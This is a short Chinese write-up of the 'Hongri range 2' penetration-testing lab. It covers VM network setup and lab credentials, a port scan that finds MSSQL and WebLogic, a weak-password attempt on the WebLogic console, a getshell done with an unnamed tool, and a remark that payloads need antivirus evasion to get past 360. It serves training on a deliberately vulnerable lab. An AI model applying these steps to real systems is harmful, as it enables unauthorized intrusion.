红日靶场二

环境搭建





NAT模式修改为111网段(DCHP也要设置)

添加一个仅主机模式网卡,分配10.10.10.0(DCHP也要设置)

PC



DC



WEB





此虚拟机需要恢复快照,登陆时切换用户为: WEB\de1ay 密码: 1qaz@WSX 进入,还得重新设置下上面的网络适配器

登陆后修改密码为admin@123,随后按要求重启计算机,登录mssql用户

用前面登录的账号密码(.\de1ay admin@123)启动360



到这个目录下启动右键startWeblogic以管理员身份启动weblogic



在物理机访问192.168.111.80:7001,完成搭建环节

| 主机 | 网卡1(内) | 网卡2(外) |

|---|---|---|

| kali | \ | 192.168.111.128 |

| WEB | 10.10.10.80 | 192.168.111.80 |

| PC | 10.10.10.201 | 192.168.111.201 |

| DC | 10.10.10.10 | \ |

外网打点



发现了1433端口判断是sql server,另外一个特征端口就是7001端口,判断为weblogic端口





weblogic getshell

访问一下weblogic所在的7001端口,注意这里直接访问7001端口会显示404,这里直接访问192.168.10.80:7001/console即可

首先尝试一下控制台弱口令weblogic weblogic无果

上工具



tasklist /svc查看一下进程发现了360主动防御,那么后面的马就需要做免杀处理

